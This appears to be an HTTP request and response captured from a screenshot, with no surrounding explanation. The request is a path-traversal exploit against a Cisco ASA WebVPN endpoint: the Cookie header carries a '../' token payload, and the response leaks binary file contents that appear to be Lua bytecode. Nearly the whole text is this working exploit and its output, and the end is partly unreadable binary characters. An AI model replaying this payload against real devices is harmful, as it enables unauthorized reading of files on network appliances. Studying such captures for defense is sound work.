 GET /+CSCOE+/session_password.html HTTP/1.1
Host: 192.168.1.100
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Cookie: token=../../../../../../+CSCOE+/wrong_url.html
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
HTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 0
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Tue, 16 Jun 2020 18:43:10 GMT
X-Frame-Options: SAMEORIGIN
webvpn: □LuaP□□□□□□ □¶ □hçõ}A□